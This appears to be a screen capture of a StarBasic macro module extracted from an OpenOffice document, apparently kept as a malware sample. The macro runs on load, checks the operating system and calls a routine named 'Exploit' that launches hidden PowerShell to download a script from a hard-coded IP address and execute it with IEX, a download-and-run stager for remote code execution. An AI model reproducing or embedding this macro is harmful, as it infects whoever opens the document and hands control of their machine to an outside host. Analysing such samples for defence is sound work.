 C:\Users\administrator\AppData\Local\Temp\7zO08735D4E\Module1.xml
Search...
C:\Users\administrator\AppData\Local\Temp\7zO08735D4E\Mod...
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE module SYSTEM "module.dtd" PUBLIC "-//OpenOffice.org//DTD OfficeDocument 1.0//EN">
<script:module script:language="StarBasic" script:name="Module1" xmlns:script="http://openoffice.org/2000/script">REM ***** BASIC ***** Sub
OnLoad Dim os as string os = GetOS If os = "windows" OR os = "osx" OR os = "linux" Then Exploit end If End Sub Sub Exploit Shell("cmd.exe /C
""powershell.exe -nop -w hidden -c $h=new-object net.webclient;if([System.Net.WebProxy]::GetDefaultProxy().address -ne $null){$h.proxy=
[Net.WebRequest]::GetSystemWebProxy();$h.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;};IEX ((new-object
Net.WebClient).DownloadString('http://109.226.198.48:8080/5NsaF9KAoHn2Ai'));""") End Sub Function GetOS() as string select case
getGUIType case 1: GetOS = "windows" case 3: GetOS = "osx" case 4: GetOS = "linux" end select End Function Function GetExtName() as string
select case GetOS case "windows" GetFileName = "exe" case else GetFileName = "bin" end select End Function </script:module>